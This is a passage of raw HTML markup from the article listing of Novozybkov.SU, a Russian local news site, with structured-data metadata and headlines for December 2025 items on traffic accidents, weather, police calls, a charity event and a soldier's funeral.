","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-26T14:07:11+00:00","datePublished":"2025-12-26T14:07:11+00:00","dateModified":"2025-12-26T14:07:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%81%d0%b0%d0%b4%d1%83-%d0%b7%d0%b0-%d0%be%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0%d0%bc%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d1%88%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%81%d0%b0%d0%b4%d1%83-%d0%b7%d0%b0-%d0%be%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0%d0%bc%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d1%88%d0%bb/" title="В саду за огородами в Новозыбкове нашли гильзу от дымовой шашки" rel="bookmark">В саду за огородами в Новозыбкове нашли гильзу от дымовой шашки</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-26T14:07:11+03:00">26.12.2025</time> <time class="entry-time" datetime="2025-12-26T14:07:11+03:00">14:07</time></div></header></article></div><div class="entry-row"><article id="post-207505" class="post-207505 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb%d0%b0-%d0%bf%d0%be%d0%b4-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7\/","headline":"Женщина попала под автомобиль в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-26_13-53-14.jpg","dateCreated":"2025-12-26T13:58:51+00:00","datePublished":"2025-12-26T13:58:51+00:00","dateModified":"2025-12-26T14:50:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb%d0%b0-%d0%bf%d0%be%d0%b4-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb%d0%b0-%d0%bf%d0%be%d0%b4-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7/" title="Женщина попала под автомобиль в Новозыбкове" rel="bookmark">Женщина попала под автомобиль в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-26T13:58:51+03:00">26.12.2025</time> <time class="entry-time" datetime="2025-12-26T13:58:51+03:00">13:58</time></div></header></article></div><div class="entry-row"><article id="post-207496" class="post-207496 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82\/","headline":"Жителей Новозыбкова Брянской области порадовали очищенными тротуарами","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-26_13-27-03.jpg","dateCreated":"2025-12-26T13:33:43+00:00","datePublished":"2025-12-26T13:33:43+00:00","dateModified":"2025-12-26T13:33:43+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" title="Жителей Новозыбкова Брянской области порадовали очищенными тротуарами" rel="bookmark">Жителей Новозыбкова Брянской области порадовали очищенными тротуарами</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-26T13:33:43+03:00">26.12.2025</time> <time class="entry-time" datetime="2025-12-26T13:33:43+03:00">13:33</time></div></header></article></div><div class="entry-row"><article id="post-207493" class="post-207493 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bd%d0%b5%d0%b3-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%bb-%d0%b2%d1%80%d0%b0%d1%81%d0%bf%d0%bb%d0%be%d1%85-%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d1%83%d0%bf%d1%80%d0%b0\/","headline":"Снег застал врасплох дорожников Управления автомобильных дорог Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/Безимени-1-1.jpg","dateCreated":"2025-12-26T13:12:09+00:00","datePublished":"2025-12-26T13:12:09+00:00","dateModified":"2025-12-26T13:12:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bd%d0%b5%d0%b3-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%bb-%d0%b2%d1%80%d0%b0%d1%81%d0%bf%d0%bb%d0%be%d1%85-%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d1%83%d0%bf%d1%80%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bd%d0%b5%d0%b3-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%bb-%d0%b2%d1%80%d0%b0%d1%81%d0%bf%d0%bb%d0%be%d1%85-%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d1%83%d0%bf%d1%80%d0%b0/" title="Снег застал врасплох дорожников Управления автомобильных дорог Брянской области" rel="bookmark">Снег застал врасплох дорожников Управления автомобильных дорог Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-26T13:12:09+03:00">26.12.2025</time> <time class="entry-time" datetime="2025-12-26T13:12:09+03:00">13:12</time></div></header></article></div><div class="entry-row"><article id="post-207473" class="post-207473 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8e%d1%8e-%d0%b4%d0%be%d0%b1%d1%80%d1%83%d1%8e-%d1%81%d0%ba%d0%b0%d0%b7%d0%ba%d1%83-%d0%bf%d0%be%d0%b4%d0%b0%d1%80%d0%b8%d0%bb%d0%b8-%d1%80%d0%b0\/","headline":"Новогоднюю добрую сказку подарили \"РАДИМИЧИ\" особенным детям и молодежи в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/IMG20251225160627.jpg","dateCreated":"2025-12-26T12:45:37+00:00","datePublished":"2025-12-26T12:45:37+00:00","dateModified":"2025-12-26T12:49:46+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8e%d1%8e-%d0%b4%d0%be%d0%b1%d1%80%d1%83%d1%8e-%d1%81%d0%ba%d0%b0%d0%b7%d0%ba%d1%83-%d0%bf%d0%be%d0%b4%d0%b0%d1%80%d0%b8%d0%bb%d0%b8-%d1%80%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8e%d1%8e-%d0%b4%d0%be%d0%b1%d1%80%d1%83%d1%8e-%d1%81%d0%ba%d0%b0%d0%b7%d0%ba%d1%83-%d0%bf%d0%be%d0%b4%d0%b0%d1%80%d0%b8%d0%bb%d0%b8-%d1%80%d0%b0/" title="Новогоднюю добрую сказку подарили &#171;РАДИМИЧИ&#187; особенным детям и молодежи в Новозыбкове" rel="bookmark">Новогоднюю добрую сказку подарили &#171;РАДИМИЧИ&#187; особенным детям и молодежи в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-26T12:45:37+03:00">26.12.2025</time> <time class="entry-time" datetime="2025-12-26T12:45:37+03:00">12:45</time></div></header></article></div><div class="entry-row"><article id="post-207465" class="post-207465 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82-%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80%d0%b0-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be\/","headline":"Специалист Роспотребнадзора из Новозыбкова напомнила о правах потребителей при использовании такси","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-25T23:06:02+00:00","datePublished":"2025-12-25T23:06:02+00:00","dateModified":"2025-12-25T23:06:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82-%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80%d0%b0-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82-%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80%d0%b0-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be/" title="Специалист Роспотребнадзора из Новозыбкова напомнила о правах потребителей при использовании такси" rel="bookmark">Специалист Роспотребнадзора из Новозыбкова напомнила о правах потребителей при использовании такси</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T23:06:02+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T23:06:02+03:00">23:06</time></div></header></article></div><div class="entry-row"><article id="post-207462" class="post-207462 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%b0-%d0%bd%d0%b5%d0%bb%d0%b5%d0%bf%d1%8b%d1%85-%d0%b4%d1%82%d0%bf-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%be%d1%88%d0%bb%d0%b0-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b\/","headline":"Череда нелепых ДТП произошла в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-24_23-11-36.jpg","dateCreated":"2025-12-25T23:01:12+00:00","datePublished":"2025-12-25T23:01:12+00:00","dateModified":"2025-12-25T23:01:12+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%b0-%d0%bd%d0%b5%d0%bb%d0%b5%d0%bf%d1%8b%d1%85-%d0%b4%d1%82%d0%bf-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%be%d1%88%d0%bb%d0%b0-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%b0-%d0%bd%d0%b5%d0%bb%d0%b5%d0%bf%d1%8b%d1%85-%d0%b4%d1%82%d0%bf-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%be%d1%88%d0%bb%d0%b0-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" title="Череда нелепых ДТП произошла в Новозыбкове" rel="bookmark">Череда нелепых ДТП произошла в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T23:01:12+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T23:01:12+03:00">23:01</time></div></header></article></div><div class="entry-row"><article id="post-207459" class="post-207459 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d0%bd%d0%b0-%d0%bf%d0%b5%d1%80%d0%b5%d0%ba%d1%80%d0%b5%d1%81\/","headline":"Два водителя встретились на перекрестке в Новозыбкове, произошла авария","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-24_23-11-32.jpg","dateCreated":"2025-12-25T22:46:11+00:00","datePublished":"2025-12-25T22:46:11+00:00","dateModified":"2025-12-25T22:46:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d0%bd%d0%b0-%d0%bf%d0%b5%d1%80%d0%b5%d0%ba%d1%80%d0%b5%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d0%bd%d0%b0-%d0%bf%d0%b5%d1%80%d0%b5%d0%ba%d1%80%d0%b5%d1%81/" title="Два водителя встретились на перекрестке в Новозыбкове, произошла авария" rel="bookmark">Два водителя встретились на перекрестке в Новозыбкове, произошла авария</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T22:46:11+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T22:46:11+03:00">22:46</time></div></header></article></div><div class="entry-row"><article id="post-207456" class="post-207456 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%be%d1%81%d1%8c-%d0%b2%d1%81%d0%ba%d1%80%d1%8b%d1%82%d1%8c-%d0%b4%d0%b2%d0%b5%d1%80%d1%8c\/","headline":"В Новозыбкове пришлось вскрыть дверь квартиры","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-09_22-05-29-e1766691353111.jpg","dateCreated":"2025-12-25T22:35:58+00:00","datePublished":"2025-12-25T22:35:58+00:00","dateModified":"2025-12-25T22:38:51+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%be%d1%81%d1%8c-%d0%b2%d1%81%d0%ba%d1%80%d1%8b%d1%82%d1%8c-%d0%b4%d0%b2%d0%b5%d1%80%d1%8c/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%be%d1%81%d1%8c-%d0%b2%d1%81%d0%ba%d1%80%d1%8b%d1%82%d1%8c-%d0%b4%d0%b2%d0%b5%d1%80%d1%8c/" title="В Новозыбкове пришлось вскрыть дверь квартиры" rel="bookmark">В Новозыбкове пришлось вскрыть дверь квартиры</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T22:35:58+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T22:35:58+03:00">22:35</time></div></header></article></div><div class="entry-row"><article id="post-207454" class="post-207454 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d0%b8-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%be%d1%81%d1%8c-%d1%80%d0%b0%d0%b7%d0%bd%d0%b8%d0%bc%d0%b0%d1%82%d1%8c-%d0%b4%d1%80%d0%b0%d0%ba%d1%83-%d0%b2-%d0%bd%d0%be\/","headline":"Полиции пришлось разнимать драку в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-25T22:03:24+00:00","datePublished":"2025-12-25T22:03:24+00:00","dateModified":"2025-12-25T22:03:24+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d0%b8-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%be%d1%81%d1%8c-%d1%80%d0%b0%d0%b7%d0%bd%d0%b8%d0%bc%d0%b0%d1%82%d1%8c-%d0%b4%d1%80%d0%b0%d0%ba%d1%83-%d0%b2-%d0%bd%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d0%b8-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%be%d1%81%d1%8c-%d1%80%d0%b0%d0%b7%d0%bd%d0%b8%d0%bc%d0%b0%d1%82%d1%8c-%d0%b4%d1%80%d0%b0%d0%ba%d1%83-%d0%b2-%d0%bd%d0%be/" title="Полиции пришлось разнимать драку в Новозыбкове" rel="bookmark">Полиции пришлось разнимать драку в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T22:03:24+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T22:03:24+03:00">22:03</time></div></header></article></div><div class="entry-row"><article id="post-207452" class="post-207452 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be-%d0%b4%d1%8b%d0%bc%d0%b5-%d0%b8-%d0%be%d0%b3%d0%bd%d0%b5-%d1%81%d0%be%d0%be%d0%b1%d1%89%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be\/","headline":"О дыме и огне сообщили в ЕДДС Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-25T21:56:58+00:00","datePublished":"2025-12-25T21:56:58+00:00","dateModified":"2025-12-25T21:56:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be-%d0%b4%d1%8b%d0%bc%d0%b5-%d0%b8-%d0%be%d0%b3%d0%bd%d0%b5-%d1%81%d0%be%d0%be%d0%b1%d1%89%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be-%d0%b4%d1%8b%d0%bc%d0%b5-%d0%b8-%d0%be%d0%b3%d0%bd%d0%b5-%d1%81%d0%be%d0%be%d0%b1%d1%89%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be/" title="О дыме и огне сообщили в ЕДДС Новозыбкова" rel="bookmark">О дыме и огне сообщили в ЕДДС Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T21:56:58+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T21:56:58+03:00">21:56</time></div></header></article></div><div class="entry-row"><article id="post-207449" class="post-207449 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b0-%d0%b4%d0%b0%d1%82%d0%b0-%d0%bf%d1%80%d0%be%d1%89%d0%b0%d0%bd%d0%b8%d1%8f-%d1%81-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d1%88%d0%b8%d0%bc-%d0%b2-%d1%81%d0%b2%d0%be-7\/","headline":"Названа дата прощания с погибшим в СВО бойцом из Новозыбковского района","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/ZmJsV-mr9JERZrycaafPuZyApZV3XuJy_XU6WCmWFCBWuxCAGhj9CsAyOIvKuidnYV1mPNXftizS7AlBKQd7-ib0.jpg","dateCreated":"2025-12-25T21:50:22+00:00","datePublished":"2025-12-25T21:50:22+00:00","dateModified":"2025-12-25T21:50:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b0-%d0%b4%d0%b0%d1%82%d0%b0-%d0%bf%d1%80%d0%be%d1%89%d0%b0%d0%bd%d0%b8%d1%8f-%d1%81-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d1%88%d0%b8%d0%bc-%d0%b2-%d1%81%d0%b2%d0%be-7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b0-%d0%b4%d0%b0%d1%82%d0%b0-%d0%bf%d1%80%d0%be%d1%89%d0%b0%d0%bd%d0%b8%d1%8f-%d1%81-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d1%88%d0%b8%d0%bc-%d0%b2-%d1%81%d0%b2%d0%be-7/" title="Названа дата прощания с погибшим в СВО бойцом из Новозыбковского района" rel="bookmark">Названа дата прощания с погибшим в СВО бойцом из Новозыбковского района</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T21:50:22+03:00">25.12.2025</time> 